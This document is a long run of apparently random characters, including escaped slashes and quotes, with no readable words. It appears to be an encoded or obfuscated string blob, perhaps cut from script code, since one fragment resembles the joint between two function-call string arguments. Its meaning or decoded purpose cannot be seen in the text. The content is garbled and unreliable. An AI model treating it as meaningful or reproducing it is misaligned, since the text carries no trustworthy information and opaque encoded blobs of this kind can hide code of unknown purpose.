Ewgt.:I6=Qt.MMHq.]QCQt.Qt8wwlw;E4.Hwu.HI;..\/.Q}fnHds<txH.(+qQIST?.H\/.HZ\'M.Qs\/xIx.gmQ.gEo\/ntxg0C#QQI \/xDxk(..2t.5vor\/.DH$gT..ww\\7H..g.S20xQCsc..oQ.k.QnI.t.Gv3>.vQ.t,vs.\/#g nwH7qQ.QE\/Hjg0:QtQ%x.Q.8.QIS..4x.stHQ..TxQ.gHEks.tQ<pQ<&o.pyhm38SHgm..I2r=csHk.Q.HD.o8i.,fHq0dHnivCQeIXtoh..pgnDt.gjw0.HvQQ.bs..t.qg*QpnmQQEk\'..vmIkSrQ.IQ.q.o.Q.x* @6fHHxHg.tDHHC.1Q.QHQzQQIj. Htv..tFww.Q.QikMOY.oluIHtCE$+DgHOgni.lQQ.E.g.z..]tywgmHstgHr94..THmxQ\/S-QytQ.Hgs\'.Q..gxtQxlozh\/xQ2QweHEv.tz..o|i>k.C(cZQixIy3hQEgQixTItrQHNj1.wn3 Q.DkgE.NoaN H1sHQ.t.jQxD.iwQHgjQn4$koc0i.sIE0.QHitIH0.e.M....SD.Du6.xatInHxf6\/ jwi.o$kN.rnhE.dIC.xo.14g4Q.H..Q.QqQ00QIiH.hxm9h.pHINSIjHIHh.BHHxgxEdtgggkIq2.lg8x(.gNtstEtC.Q.CEhny(.QQQg.HcQs.EQvEHIqmQHQt3Q QQQHIkt%qdj-..lzIQt.E4I...ttbttH)QHhNEQg3Q"mg.t..dzd4?vzJQ.\/t8m9ymIC%p.e.\'=hte+c9dIeCHbQt.g.T>..t..\/bQ-.oEmQhgv.Hpx4l=.DC0+XQgdo.Ht.5..HlHgdid3.kI7xvDw.iIQgEEe.HH.HxQ.\/-.v.5tH"9EghE\/lhHx..*.vQCx..QunxaxoH.tqE6sQ.HM.M.mmog.hk stng..oQDQ.HstmqQ..93tt..DniHcl3c.1.Qai%.dQzQhMQ.\/D.t.i Q>Rv.".QDQyr.H.geQo0CP.>HdCosmQx#>QHQQ.sQHH)v\/.ttQmtQQ=D..x!.Eg\/. ibtHIttiHQE\/#vQ.t@Qt.xDjErCHg..Iot%h*Dl.Qo7qN.oG2.q.QpC0QJpc3.eQg..m(iQo}zg.Ey9xg;.ZaC.Ho.KIjjm^+DS5tjk2gtq$gEkIM1 p.gt6QoIQt<tRf.igQEnm.9...Qz..Q,.#GtHgsD..[\/?Y7trIwQWEoEo$N.8i.I&t59I?o9.tja.HHx17.tgx"6gHtQntEExq.05b8I8CmHEQtk.Q0.HgjQdtfm.3qNci.HQ\/. its^(x.iotrg0D.dH@.t{0DQHHS<8.C1..uSQ(.QpQgx..gI..9C<xsDIgx.xCmzQxtQ\/t\/H."jp.)MoMHi..Q.roIQQo(,;NxQuTSHH.to.h.uStQN0lhh3.c..S\'Hg.xz0k.tx.t.DEQQ..@.yyDQLuEQq&a099xtIHH4.Pggg|.To\'@.&HQ=."kO.+=.5Em.yShQmZ.Q%.n..zt j..0cpxf..\'.xHQ..QxwCd..Qtt?h.xmH.cQ.cIIxxtdIcB 4.tQ 09EC&.QUjsIQaQQ(qmw*QtkQhx0tw=-QHj..\/\/.tHD.gQCm.II.gno6xH? ..geH.zhQgsnow6H5tdgQm>1QjiHIgQQQ.i#,lj07xP.4 k..qm-..0bc9..m .jt3.".ttQQxzsTo.D.9?")dk*QQ:3HQxvxoCtDmN.tjoDHvQ\/QHxjQ.Q%ykCuSI\/ugPt.\'Q4nrIt0xcCqE.EI.Qw5...o0Q\\gQI.EktHs.g.D9.cH.ICzq8M.kxD..QHf\/7..8DNw.HkCma.w*QM .QCi-TkC..jb0gg.H9xi_hEEI.j..txoogu7xo\/sQxcxC.Dh\/.gQQQ..1gmu.zScs.I.tQxQ9iw..q0hn,\/.E\/qgCxw.vM\/g .C.Q8Qdo.0igt..g.kgE.mrHs.0Dx..&vxQ.xtvxcIHiQgcw.:.Q.D .Q.D.q0q8cI.9Q.$..M%xh2..igHg`jIoTCoo6"x"Qc.t.H.pi.Q9t? HQ.g kx8QztIx<@#.g&.2I.t\/art+EgCQ lQm.Jt4HH8t .qQ.0.XQwf.HnHF..E.dQ2>EE47lcEDzIgt..t.I.gQ*.!.EQ1x.g9dr4.v.HIHo+vE.\/..B..CQkQEi.t.S.Q..oQoH%tukCH...QtHQEMtE.tCrQ\/.IxDEwIk,C.m tn{..y"ixrxtftgDn9.QC0eN.M.rvX..|ogNu.igQ.s\/xm_\/29Hpkrt0H:.xk.\/.8C..&Q.H+.EAl!H%Q..lHt VTqNf."9 9.Aq<Q.9w.%"oH#gm."p.QwtjHgNxt>Qbg[it0otttmDQlg.-4.U.7H\/;QQ_.Etkhw!iQ.QLog.QovQMbtQH.gqh cCQ.sbEHES.Nv mx.-4xhiH.Ht.Q...tMq\/oQ \\H0E.QxQk..q.t.IDx0jm.0.QSg.x.kl.TiT.m$fp.g..ort9.bQ.tH9DQo5.\/\'3g.C2HaQQ$gbtQw.Cjx{C;lTQgCugx.7tHI.wIQw1tafKDn.#..oQ3gHtxQQ.oxM.\/S0Q1qugt.Qn9kd.hrW_qQotHz.t.g>?.1LqI\\Q.Q03Q>.gD2QQOQZDw..Qm.g0r%E;Ht==  .C.tHH\/t9uHg.t.-.(.Q0\\Qqg.8QjtEg.sE.w.f.QHCa.y$QhrDtx.yI..t.SHQ t .3..0oQ&5NQ7MDv\/#.tf ..!y.QktCn.Ht9jQ.QE.jQqqy.. M..r.Q.ID.Qg;Q:h.xdQ..Q.g .tI..4...ttQHDxk$xIy9x..H6wHNCIng=&5IxQ-og4H+NQtI0tt.tl.HjmhQpm.\'tuqQE0EI,g;qH\\HntI..H.9.DHib.h,n.t.$ \/.._I .xl.nQy$tnC i amttqDmQH<atok. .q.DDtdtv0g,3DgajHe..IHr2H6qqym06-tt..I.idfHgQD\/.p.r0C.gt=x9...nIw.!.cg0.(F-(uj.Q.Iggtj.\/8H0l8.HI2uH[t.HE4m.I5(vwvxQQHhDtH.HMAo0fozwoDd.x w.o.0zzDQE'),GOy('..U.H23.?Chmt.g.CH.Ijt0.HI<.DpvR.F I.E.HtSHDQ.8+Q5H. .hr<th2oH+R.2ICtwEnE+gI8RCo.CQQIHtH.ic.gdEIQIECiE<gIQ<mxI.t...mTuh<=QUIcQC.gmt.e\/f..iI..I$+H4.g_yiJ.Qxhx.geg4J2hC.wCE<tSMaI..skg8{Q..3kI<.kEsI.irtHCqI?zCqpHMcMiIRk.haHExtgN.gg+HCx.\/tRgQ3EM\/n2CEQUSICCkC2Nxli.nHgiQQNpz.TH*r.krj8CwS..Q.k.go.t.0.DSwg.hi.xLEukI0<o<tHMi<k.-V...Ig.SEgyC0 j]zR.EgkQ<C.E6o.tI.Cp-I.HxigtxEzhQ\\k-tttpHNzCSNigtExI...C.p<<szN!.M-E<IiZuSE8thSnf.yb xHtlM.y<R.gEj<2m>Hm yQpiC\/.QR..7xo.Q.<#.Eh..HQ3QbG<0CIqtI<h8.dmIw}Iuo Qo\/y<ISy<0cgzIzI!<EgII9k.2UQQiy.C;fPQJ.Ea+HtkzC.Igh.txg<SEC.tr_w..tB%@CIizt5wEH.t< gItl dnnQtH.4Ik.Hmg0<?.[.QC6eot..H<<Mgp..gg!;ictCgghD5.x...Q\/..tmTx c0 it<tD0,v>Szi.II.<.ttaI-3chgrxBcC.oxR5t<EtQa.jngI-\'t9N!to"tge\/JtrvIkQ.?W..rTxc<HgkR.<nH<u1^.H4E. QtR..yatr .5hHR.<-nICMIQj.EmR.z.5<:aI..cm.g._R\/tnoI>.Iu.gt1nrSHHtCz.gncg.gH@agg\/IHf.oC.aywtQS.v0\/F\/s.4gg[yg<IR.C.ctI.z<,D-xj .no8gi.oCIxdgI.tH..1.oE.Q.Cm.CgIM.q8..ggqEg..Cg1x.Ctig;...EyD.i1gIt<3.Hw.iQgQCfM<I.vHgCyH.RalIIICtgoHCym.+IiggCcCEDsq.x[tmQcx.M.QIEy I<gghRc..wkCR sxC<CqH<.uQk=Rp.CtIF5.uTr.hHrxYCs..CHHpxx;h.<\\QjEE.xQygg.t0Qq<tH.V.i..SEI2t<I01.tgvE\/SwHw pCt.Q+tny.H9gh. RrHHRDQnt]=EMatIt.Rt.EIS<3yqrE\'tE p 1fHG.l.tg.EcHwhtvhtgRHfoQi>t.4t2cEimf.<wx.da Hhx<..!Qtggt\/.m.<p.NqIC.<HIISnHy0EQS<y.wt.`.tIRkxE<:>rbNIgCSkEC<.ICIHIcIt.E.h.SRCMgpjR\/.  xgdz< ox.gH.k..otQ)x4dtN..C0H.xSQ.g<z..tk.H8t.k.hy.C<1g.H.tgQaitHik.ZhEMpCHHiHo-xgMI.R.Q.cNIsI!D\/0<Qs2.HpTPgtE ?.9ZHRriQld_agp\/HCMwH-gkSZQtzw3RgtQh<wDQQggjl&.AHErNgBx6E.Q<....S6thdg[.2.HVHQg.gCPQCxkC.dCC3.\/n3tqHnnH6x..s:.<.9x\/xH.t70Q..q<r.h7ZG.S..hh.HhH8gq..gjv<.nxI.t\\\/I<H.oa,.Q<haItCt5?mw.zx.CCgke.xl.0t.8gQm3..t.C_...<QtoHtCwCt.."h9.7cg+.zI.C<gQzQ.tER<guttn@<.Hn R%hCy..xCw..IIkCpuItE.kQH<jQtg<t.g.aDp.<QB=,.Ro6CQQckgR<hgQ2 h. .<i7tszCEQCU.wonni.c\/q.HRDQHCq..t0HDCg<8CCI.CC.H.gdEpmzDMGqQmQtoRt.t2IxH.<< wggg6EiLyCnpQC8xtttgDCtRoQt.kDoxc<g.t0+vm&Q[.<CnbCOmttR.tg2rSM.Q06xQSx.t3gt<Igp..6.qHMti.7RMlgxC.tg<0gp.S` QgHx<&hgwCw...s0&CgieIHQR.gg .R.h..&CR.8QIqggCpCt00tmQwHih8m.bh.Ua\\I+nr.uCycC_i<QowptHIjpC.<<.nlg.IRIQHRi C..I_rn.8gitH.IpwTfSIRjCM+gEp4ttgo8..x-Ht.HxrHhtI99.tgt0DtizS.HDEQb4w.Igv S sh.pi.Srk.FDgEspkfTwM 0tIH.cyH<<r.tHf.#[r.hjiQiQt^RgHxxyC2p<R0.gIqbrQn\/Qw0oHItS.g+tDhohEgHjH3ssIo.4.0Jt t+.sQQpzt.E.:EmhMz..tH0._tCyg.. s?E9tH<r.6CwQHggHtxM<=.pKmynEki.tMyg<bo..Ql<zIr7bcq<q3CnthtR$toVhy:gHQHHEhI:d5(H..Q ..usQ..HtI.aoHhjt.Qz8<xgMQx.!rH..H3.;.tQR:hCxpx1CD(#yHA.gofQHu2<vHSQ_<xI.t.0k.tHH1Rl.hq.CE.i:>Iftmg.IgzR.cEEmdti<2tQtbI"tw0RItg&q@IhrjHx.x>.a.tgw^o.E.Iat.HcqgZ.k.x4E..i8#I<.Qtt<3.c.QCwHQ<jft.QQ.gp#QS+Tre.tx49Ht..._tHQC<gH:IkvxjMx.HQrC2otH>a".h8kCd0Rp.gcEa6<M<q.QHooHRHgtBICQ.t.hxQTyxi` .lD.Q.y.0.=DxHwTQCh8gEHEfkxt..xE9Ek..f0.QCtvmlm.h0.mC2<.<.-QQ39ci#jh\'B7r\/mat:R.sHqgzQ.QM<1ig.C.rp.D6CEHCpt.tr .t..rIQv.tqgtg.tQHptHNI9qEC.d.HCtgqggxsti0E.DE2H>ahq1ts@xtRrx.ttHC.iNCIh7..pglq..tQHCvHg<qp.kQ.ttQjI.C2j=.wxpg..He<Hgp2Q.tCIHlLIa\/Qtx<<o.=.;t3hRh.I Ej<.toQ.H.rxQ_R<ah6n.gxIIlHx.o..A.xIfHHt<<ggk0Q.H..s.Ett&ClRxSt.9w) .j.FC EP.<RFHpigM.RQI5m.H..xV0NQHtH S.jE.8M|H.tH9tf.btD&c.gHdgH..Q-Q\/.E$i.w.gxHotmoHg.lFJc. .g:.x..kd.SE^a1QxCEIHi.&N.qMjCQPEt3#pgR7g.Sg<v;RlSRI.|6DEQRQQkt.NH6<iEi.ggEk30DMTi*.H.NtoR<.QQMggSggCC..o0tItDthh.+.2CZctzxIH^n.QEDqDC,CECk2S.<.QI001...xn.CgCgRc.x.k.tkmHr+gEHEdRttlHu...o.Itt.DxEQRHHC.EizQt.,0<@.B\/gb IgC<gd.C.H.CI.lHE<<gC?.^zHcD<EtzmRRH6O<QthS-E.H#w.HEHiit^udQs.QFhLtyrsx.9!Ey.ltIpEtIxxxACt.EVxa.p6QqQItLt3xn[mC.|It.H<mggOI$wwDSxI..N<2t|.<g..+g.Hm...sC.g\/<<nQSCtoEDCH^MQG._yza.<tt\/QNx.txL.IQ.3\/gRyIC.yJ.I.i%tDDCtDC2BE.&.sSnkQC.ECIqQ\'g.v..CwttC>gImtQL.$Ds TQ%.Exmw0g#.gM9!..zRik.mE<uI\'.HgrCt3tQ.Ctg!hQxs.q.Q.T.RxHgQf<v.t<<.DlsxQ.Q8.2H9.r...Hs>rtt0hEt  gQ%S.M.wi:!k0Hj4tC.z.dQgEtV<.9gg\/.Vqt.co.g0CN jRR.8gQHrS+E.5tCxEoP`tHQtQDsSH;kc.v.dMEg<h\/.qiv.Q.mh.t\/TCCEQItRmHyQt..Et`HE<miCyRIQ0caIcx*hq<dI.txrpQMEt+J<x#t0.RFtX1.=H.x5S2H^5qggjttyQIh|<uQi..R<$QhQo.MmHmN".dR.gQtt{L EOR IRHM_CL5.sLNQCnoCHEwojs0.stsY!Q9.Ko..NOytCr<g.CQRQ.7DHq.ig^4aCiratqQ.;(q6IEIx\/9Qv9tv.jENde<R...v.ItI.g\/tR+$o\/\/f.zZIpfH.t0#Q.&mIxvC..RCo..QHE.JtcToQ.2ohImDHHoo9Qa:EEx\/<t.HoQ0,?ICh2\/IgmcH.Q.g Nc?v.yhgx8$N<-Hrjgx.gspgI.Ret..mCE.<CHco.<y5.to EgHjK xce @.xiNy.H>Qcolt\/4>Ch9tEt<.0gI2m.3.zt.mHt>b:6zg..DiI=gh\/D .<\/<gbG%..R<tgz9<<xn8R-oHadZhgxa:GhlJCR.t.RR4wRtm.wtR0TT..tQHhR.w.HvQZJ.\/l\'9QHgQto.HtCywM$x.CmSBt..mg.Kz.c YHt+3Em<DE-RtigtmHHID`I.dCdC9cH?xNHm.-,\/x.DvIgcH.CeQgH.gt".<4..?R.H.ctH00HClcQIpm.C.it ..Q.qCtCfLgMR.g3R..tHQ.y.Rkt<thBt6pQ5E.<<<gmfHI..3ttNtM?qMIrDQ.RI.BIDio.ENC0Ig<qQCtit.Lco.jkn"0In9..wgM<C..+igg D.qxk.Qm.C<.fozHC90XVg+p.imgHkHH^<H!D<gqCCIitM.;.gCto.tsKq.v.j.Co..oHgi;kHEj.t.8ouRhw.oslw4c:IDnkhm<RQ<Crtgon.<k4gLH<ii.tz{.gwAI++tgE..-wct.hRyrz4xyaCx.i*hQRh.yo;I<.Qn2Ndo<dhAmdgtcV..w.Qx<aR\'wSxt>QrCo.NRh.<Qtss.Qkviu?gt..t.Qt.!EEwx1tJ1CEI3.KHI.I...kIHQCE5gEt.RHt.p.B2g0r.<gDHI.ttQi]J..td<@RE0gStkpk3.tHg .Qt..RR4.r.H0kqEyI.h.:QqxRm.gdtyq01HC +<hIH<H .SI....k.Rq6t.kg5tQ.zjEC:lPaQR..I.HEhxtKw.joi Hg<<sy.1R...th.2DHgD;gt!It.gI0.q<bhgxE4tRI tQhRtCwsHh^..g.ktrD.@C[\/c.QoHx<kqxHpDqxtqwc6tYnRA4@C(tQp Z9j@x{qDf..Ct.<lw.tgzxt0El*HHtMpsIi.tq.<..t8].IX!C&Hq..g.HHtHb..FtINI*N(gsktQD<i. ...HRg.IeES 3nhgIQth;itl4NK|tB.7..xrce2kK<S.Qg!H< .yCgxIt<Cgt.E\/RhHh>.)t.<zI<x.xs%.<8NIkltCNSsIRxrag<HQDcgdti<.EgECmQDhD.zQIn yM9.Csg0wEHHgigtxxrhyqMMm.n.8?D88QNlkH0QtD9gw.oCl.ooWH6lsgRQfj.t.Q.wR.Pv.IHx.\/74<ni.HER.o+.gRi!X0gmm\/vl.4Iz6.C.DHt..l.m w<t\/g_sO,C5.jr.ETDlRHvIc.H<..SqznflhgQ9DwDME.CiyJc.t.RQOHvQqIr.xgwQhH.kQazMtQ Qgg.iH.<Q0#ImjgXit<tro.h,RQmQ6kQtoH<w2..Q.6hSIIvhHCR9zCfgggcc8H..ttzHt8 QH.HIE<H.C.5Ss9gg.<dHyq<r<yxt.buohkHq Gg.zgQi.. clgClHRIttQhIwNCrg.skN.jC3.lHQ1Q.tHoCnt.gkQ;g.sEHCER:hgS7.fmTxRH...ztMQRmp[ga<H...MCiEQnRQtHXttqREQ<EkaC.znt..tHEj8<dtRtE9Ihtgt.Q:o.ttxHRDHt.@MHHQQDI xwD+GRtggIEh.o%g:nAHgb2.tH.tQwgQ.HE.t.`sRo<I.R.CE..tiCxUlwR.wxkoIyMCHt@g5%R.CtjIxip8RQx.t@y.C xg.QC<d=...cH.CNyW2gq<.g.qoxgxHtGkH80$..uE<6_g.gIx..gH...JtIq.HJod.<4Nxg.0Qm.xRI.xC0.s.6Qa$pHHQ.pzlsD.Hq.S<t1tEtIQNg.HE>.hjg<3t0CTlR<mzSkR0g1l<2iDtxw,CgxDs.IzxIPER4d.?.t.D.q t9ivCe,+hz.Igl5<tHHHHt..A.tbqnt.tQHqI<QQIwIQVxsRw+.s.B.R.itjH5kgHgE.I.ICtht h.Cn<t.qHgg.t9p.SqCSQd<N..oQ.{qH.H.<s.IwRFHgDNigDcCwop0Dd!CglCIQI5Q.RH8Qg<U`.cx.HEoHQQQx<j.o.H.tR.Rxx.g^q<NtQ \/@.st<Q..<IvghtEsH<QRqdtMwIh.Og+i.+.QtQ0bQ..]cRRgi!3&oTH5RDQIkx<h.QQlC.=qht;.H.KhRRTEi.Qt!t.+Co<it 7.I.0E.].CH .8tgh..;.gD6"EMQ2ECg.Cq.iz0yrEH4tEC.2OIuI.84.QiD?0.  t.DD.h.4..9.ln,HMtogC,ge.IQ..dgqg.iDxo.mM.Q+txEtgNwgvC.;\'Q<.MjRiIz0C<ItQxk..h.U.eE<tQB4.I.xt<:sMtn0ER2m4.H.R.C9x.mg0to.hj..DD.pSmbH.ioIzjv.0xnt.m5@1NI.t.cpgI.lt..Q_x6wgxnD5g< +XEwIwg<<HE.jA.?Ny9mH.EI|b<kh=f:*<+tiH0HHI<9<.:IlbE<E0.hotrECjmh<.ztt;6tgt-mg@Q9h.j8`pRw5<kktpDk.7.t.Htg.wg(gCSxbwI.ts<xI.pwx*.Mt.90xTjtD.t:.\/t<.gbC .nLadHtgltD.pog.wxgmVCNQt<23.hJ..xH.0ct\\H.<0.Dix\/\/t..hDk.tgC0=GICFqE.go;\/.t.RditgEDlkti.Iqxg.gkNctt)\'HHIgqCHtQQYl.<itHxdH.zME.t.jC..tI..IkF?.=Q.dvs.R0,*oS.p<..DtiRgpi8I. gI.MHqt.X,tH.Sh.<.4.EzoQQaQaih..gE{t.iEQ5<Ct.s.ci#cTREEIt sH.I#C.ttsRkN|.t<1t2Qst.eCR+i.x7gQxoMI<.0gCHzx.kEHaQC<tm8 @wg[%.2tokI<H.cJ:E<HQpoqgtxRjk tg*..rgy.Rtb.ttx ;<.H:DN;.REwy>^RtIm<=ohRsRt.:<Mgq<NtR.Q.dQHRyqEgmCg..QEIwHRtQI880.wth<wopExkQt;s.Xi[wtmv.<IkRhlSHo.4\/EH.tI0.xQsT.Iy<N6.xgQw[m<t)lRRi.d8.thgMkwORy\/.:<.xx.Rn^QhsA.oxZQs0<+t@QkCtIq.wk<CgHvygQIQI\/BGC.xx QtR..YgHh.<\/.\/,.LRxHqjohIzI3l<<l.sqoDs7xR.iwax715Q<HmHT.Bwr..tH<EosHxEHI.i)DQxRf<M.kqxtRHHHQEDHgCyIgHxtD0.qt5`Q{HTtR8HQ.Rt.i cg7gn<RH2IjgIHQ}ax.k.tHHMt0d.<mh.IvEgxyt\\R[x<0.lx..lxhQC..w.DzYz3}CCQ2gMc*7Ti\/tOmRHuR<h}7t.wrQgxttI  Eakw.HDlwg9CtCtpfQ.Qx.grEsS.x<N&i<.bj\/.g.C....Q2j.C\/xt.Qt.hGI;hqs.E.vCx\\hbIC71.HR<W.I.tVQ.vCgrH.x<[QkMj&.Q w.xk<.A<+uqt.i D9g.<hr.gWtI.tIgtDg1RZCRnEpgxtQ.tvRR.o7tIhE0MDmHgHI9q<. ytRDIF.t.cHC.bIgw.ct.D>.Hgw.8.0wgIS<2lg.m. jxt.C) QtQpH.7xoEi.<0hR\/k.CR0RM<g90g.<phIRg.C<;NH.Sn<.Eg0EMTIgmH<.qphSy07cx..yIuH.t.Cc.Etmy\'ptDDcy?HQRQHER.hom@D6*E6.jQxjtELvHIiHtQH.mQkEg.>wa.xCy.IHI5og.y5si.oIH .4;A<QR.<D_,.\'tHsQEQ9ACQH.UtfQqm.l<.wiCHti#.kswvHt.Q!ItC1gttH7xmoIQloHQ8.>tatQxg.f=NRg.sE0QtcB..H"}RNxtH.Q.w.lH.JcCImIi)..cQlqQsE.Q.{lxHCQ.t.u.j<0ztmgCCQugihgozttg<pQ).0.Qp.$hQiQ.tS.p%.Q.o.LHx.HIt."Dwju.\'.HLz<*l^it2RctQ..Qx.QAH.cCQ)q.41vk>%r<HE8gg.C.AB^!.@tQ.rnxd.C.<@rtt.%QuMrECH..[<Qx.R3yo9ytg.wH.:gk.CR.EDIxG<C6g>Ra0HEtLmHI.yt<i\'Q\\.\'pco<6.nH. Q9I+Ss2atR;.Cyk.h8Mxtt3RhQ lH1.Ctg.\/.QuQ.tdR9kcl.<pCQ?+r.p.EgNn+!?;x.E.M gId.lt.f.R]NQ<.S.t2.0rC.d.Q<QH<rxtg.QstE.SxhCE;#<MIhx2<.xIQ..wNx2QRjjvu<jEk.zo FhRA<.xklaS|t.tMQLxhgQ<guNt.otq>EGQQM<p.9Hoc.ER.jR0tGtQEroRNC Rt7..tHgwtECg?Ck<o?o..:tICEhyErHjk<xK<!gQR\/jH*zIsj.I x<Ct".hKQt\/3.oopl.ggHibxtPq..gg0m g.2ffy..Q...C.y[9h\/QC..PxgI\/&cQo.imt5j.pwnRMaDtI1qH2qm.t.E<n<IoxH.Q_I.vK.HNH.r.R5JIE.tHJI2.>oiCg29t\'j2R.HNuRx>R.4H?xDzmlhxhth<a.MHi.etsR..m .c2t0jDtR_hg.w..N#Hnt.E.hRg bt.k+h0mDk.gI.\\iR}ttt3HsI+pnEhRH.t9DxCwtrHICkMgQttg4<ww.xtt2StIDtHBtEDhw<<0Ni5ogibtmSUgtt+HE.jQ.MDCHm3EWCIh....<IyhCClt:Hxsk;Mso0x2.I.iH<t`.c].qN.tg(..tjqS.g .QRU-g}8.s=RHN2RIIttRxxR)t.kCE\\...qkfEIL-Q.4woHgtgHxCDyk\/...7.D\'.In.s<x.<.g2QrH<CltgtIkHIgRtH1k<EE$I>o.CC.gqHgt.23RZ<txhRSxEQDtxt9SRECtn>HDiw>HCHst.pE.ga\'tQH0iI1HR.Hpt8t.hsIN\'H>AE.tEHTQ,t>2pqEEplA.4Cytct ]<7R.RV\/HI=t.tHo+7.IgS.D.qqtB.Yt4H2thjMctDtu.t..f.kw-i8gSHt \\grtQ.QGk}xrNH.R..HMH.l<D.8.cH.ty.y.xm.gC.giMx..4Rv.yDdM(pcIC<xsQH3@.M5DxV.<Rt.xHi.g.NgDkgj0tw.o-.:C<7IMQ....Rdt<V..QmM.<.QwHbx54..n0oxw.DxH*z.b3tSSItlC0aQ tO!t.t js. ^I1<90cg.tQ!.h.c=ig.R<d.g.RttgtvIiQt.a.iyR{Hm.t6IEvH..xxq.2s.ypixV<Qc.hg00D..Mmc<tCKx.Q.kUah9z..gth9sIRtCb0D<HitIz..WyGHMm3ik4QIthp<CH2k1IptDqR\/..<cR0sj.!Q@Ht.S+o.t.xxss.cE...CNp<q<x.Ql.zcvmgHe:.bipuiRCmofANE3gCN <.f3.tE.Nsyg-H.tEEBC.9.\/x.t,a<\\Hsx0CqQtQzR1gRIqttR....<oglx..Hr.CyHRxxt."QQIs<QQC!Q8pg.^.f^?.x<R40tt.wR,.-g0<t7vQH0CRdkit.h..qxh<ER.wmQ.r<QpCnQ\/rm<Hrr:0qxRwINH Rgt.tqMpt.S0w.tDimuH.llRIh.CgHT.tgtpO.IRIzecF\/9L..x<gI<g.R.CQSpHEEI1!.0Hg..Q6bjH j8 w.ELwQgIQNgrg.Ko>q<+QHR7NgX#io.<Dg...kwgthDQ8&y..tqCIC_MgRRNs+.SQH.D Qc\/IHSRtojIgm..E:yb.IC:HDv!0vnzt%E.80<QwqaCCH4E.HOpgFi.gs,.1qlx\/Ih-EI.ikRytIIU8:gO<Ig<.gf.<.Igg<Hg69gHsS}CjioqxtH.I..C.tHCREDHH..tCi.MQbQ..Q.I.x.,!.Ej.>Cy.<DX.DM ChI4\/s.tF.pgDHI.t.cQSQctgp<CHw<tHQt.<DMq . .cQ0x.QIQcHi>Q.D9h.Qvt1>HE.gRx<QQk.<oy8iOCtDdxQ.vH.tHzvRxE*WC<t.=d\/o q..ztt.67.R7 I:mgz.N+tg..k9RC.7g..t8#pMD!GdQ.Rgo8IR=.8gp..gC5<Ip.gE.stE7tQtQM<xc<CIQth.RTQo!j.gRfQw.QgxNg.eI.stHhvI w8Hqg.HgitECx[H$I.<.St\/taQiHgq...pmCtIktott.sIEkmrgEw3.QShp.t.glid.QkQR.0TgH7.\/.mRtHQ9yE.Z.tcHit<S.twQr4OSCCCIgtg*ao?kC2Rq|aQj4.Rw4xQClogAjQE0\/.hW`h<mQt9A.HgI.H^QHtQx6>QxgCIEt.o`NJ8ttwptq&oR.s0.t.tQ,+QQ K,...b.qqI.<vNQtgM0QCCynI.tD\/.x.E..&stsgtIIRp.EE.mHI4tk\/In.zp.HHkxC..Qw.zHgMtIui)I9+RhvxxK?Ci<.QxEHHQ.tAxI..MR6.grx3gnxrgg5E..S.k @t8o.<HHlpICMhQ.Dt.p<IHc)3zI...].EkrNRgjwtKi@kxw.Hw.IIqsgCCHIHqi.xgQI.thGj <dE.w.,?kQog8..DguxCE. HpaENm< qt00E}tD.gH8xzIit.Htaq0..7xx.i.A.`xt0IgQgS.N:..gE.mttrR.:i;u7t0 .vR\/IH.g9t.HvUg.0H..ndkt<..Ih\\RCh.gSQ<gCHxmQ.MgM4D.xx5?k.jHIpz..=tTBj.Ig..l...x:x<HtHCAgrQ.TMcHtExtEH.,x6\/.Hl.n<;o.rmtHHa6C@htgkMM@9kxRC<i.z\/7.0gHIHDqohCHHHt\/omTtgH.08iH..<xgRt<.ingxHDg iiQsoCChH.EBP<Rt#I.ch..tgHc.C,D..<0nyy.RI<gka8^..H. Tsw)H.och.9oI0....QR}yEHt<dtI.s1g..1Iydsmh.)j0HD.vaQ..)rHj<?I.xmIk<DEt#Y7..$I.H.MHCkaNCaH.j<E.R.MgHkCHwso..H<\/H9.EDXEhn32.ii=.QaQgv.<NDIDRt<1d.5.Qit.zaDD gRgEM wRldQR.ECCti.h+F<mk.hPv1tIM7DtQ9vnRC.<.1..2ogugkEtDq aI\/.DE_RQt<S.RCQgH.t4g(Mn.H9C:btCt.qkI+#CD.<.R..xCHQ<SCQg\'05,x0x xixijS1.IpRm9tzHDgCt.tCnmQ.TR2gMRtM5kC....I.Hi.ItI.CQqxi9Ij!TyItxlH..gl<xqWQNH<xRHQas9kwct5k.ttt_I9.so.9oNthtx8yimw.]<6Htxg.qsQ.&HsCmk8D.t<sR9CSrgtQ..nQ62.<0RaSoItHxQ\/kFiSHgDv...\/EHgp..8DQiEx.K\/.xNH.HgEoCttRItRso.HItI.N.t.i.hg.g-..Rs8CxqztEM<CEt.D5\/.tiaHQsx4Iw\/RQHtgIg..9t.EE<kg.tc.H.UNC2=<kx.xlCptsgqgCx..wlNtg*kEC gRNCVt.uo.R.dI.T..CHFn<D<H..cEGDst..I<.R.htIlN.cHtDRt=.SzCq.tm0jIR<.E[pHg9tl.mgth.QgMH.Qw.Dmz.x:g hEk6R.J..GC.I8xprEr!pw!.gRC..y<t.1HHxq..mogQEwQg.Iw..ItD;r8HSsj4isHvqci+Ht..5B.I.hllQoiIEHxcS=-.Qg.H.0u.D\/R hxoQ.I.HI<pINHttGgDqgQE..t[g.s..ght.tHGy.RY.....owEst.tjN;wtxIs.Hj.QDl8.kRI9oH<Rc.<Siu.LtQg.R,C.CvEs<[H.Iggp.ER.nQI<\\.mNH.CxQHV.Q.bPetqC.R.QIr<.MHR<xcxRh9il.0H..\/.lfC.0.NMSrtgM0.grt2n<tgt.q C3EmJt<.xti.\/..NtCI.tRrrA.<?7hCQfn..1Q@.Q..<\/k<R<ntR.+.Ir qEIitIR.CP.N9HHj<gwQHCxR.CE.t.oz.cH<Ijr<smxIQktR m7cYMY gR6<p.f<4jHk=\/QtiD...<E?3\/a\/Hixx."tC.^H3C.<kcHR=..H.q..trRHtww..I<G2t.ztQQ.w.2s.CiHyHkh!Q!HlQoExg.D.R<\/D!t&HuHQHkSxaQIMdg8ttg.wm..@xA<&<t2x<H<.jwgu0g\/Q<<Nk.]tgtI{IQ>tyHWszCC]3@.Hty<Iwxl=Ct,ttxwQ.oA<IB.qRQwz.DR.httx!yQ.tRzD9Hw.RQ..+..{HHfdQ.tSHq7.HHtpH..xI.tHa-CtdMgg.HE<G:r4M.HI.Elg9;m.?C<Ha.tzcH.tgRtg.Ii1\/mQ.zD.<R.9c\/F8wtRcQx<8lx8Htbh*..RCS.R<sRxE.yQQ!x..tQCtt<h-to<ChHxNiE=rC.-.whc.t.H1tgqQko9g.Io9voH<00..=CtxXg:mQ....D.HvNt<EAt1EE...gt:,RkH@wt.nQIC.3DDcotQR.gQdokt.g.2j} 